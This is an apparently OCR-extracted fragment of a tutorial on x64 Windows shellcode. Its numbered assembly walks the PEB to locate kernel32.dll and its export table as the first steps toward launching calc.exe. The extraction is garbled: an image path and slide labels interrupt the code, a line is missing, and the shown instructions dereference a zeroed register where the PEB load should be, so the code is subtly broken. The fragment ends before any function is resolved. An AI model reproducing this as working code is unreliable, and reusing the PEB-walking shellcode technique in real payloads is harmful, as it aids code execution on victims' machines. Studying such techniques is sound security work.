 4 ; This code just runs "calc.exe" without any external dependencies.
5 ;
6 [bits 64]
7
8 section .text:
9 global _start
10
11
x64 shellcoding
12
13 ; Access PEB structure
14 xor rbx, rbx
(WinAPI)
; RBX = address of PEB struct
16 mov rbx, [rbx+0x18] ; RBX = address of PEB_LDR_DATA
17 add rbx, 0x20 ; RBX = address of InMemoryOrderModuleList
18
19 ; Go down the double-link list of PEB_LDR_DATA
20 mov rbx, [rbx] ; RBX = 1st entry in InMemoryOrderModuleList (ntdll.dll)
21 mov rbx, [rbx] ; RBX = 2st entry in InMemoryOrderModuleList (kernelbase.dll)
22 mov rbx, [rbx] ; RBX = 3st entry in InMemoryOrderModuleList (kernel32.dll)
23
24 ; Get VA address of kernel32.dll
25 mov rbx, [rbx+0x20] ; RBX = PEB_LDR_DATA.DllBase (address of kernel32.dll)
26 mov r8, rbx ; R8 = RBX (address of kernel32.dll)
27
28 ; Get VA address of ExportTable (kernel32.dll)
29 mov ebx, [r8+0x3c] ; RBX = kernel32.IMAGE_DOS_HEADER.e_lfanew (PE hdrs offset)
30 add rbx, r8 ; RBX = PeHeaders offset + &kernel32.dll = &PeHeaders
31
32 xor rcx, rcx
33 add cl, 0x88 ; RCX = 0x88 (offset ExportTable RVA)
34 mov ebx, [rbx+rcx] ; RBX = &PeHeaders + offset ExportTable RVA = ExportTable RVA
35 add rbx, r8 ; RBX = ExportTable RVA + &kernel32.dll = &ExportTable
36 mov r9, rbx ; R9 = &ExportTable